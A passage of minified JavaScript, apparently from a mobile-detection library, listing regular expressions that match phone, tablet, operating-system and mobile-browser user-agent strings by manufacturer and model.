PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* 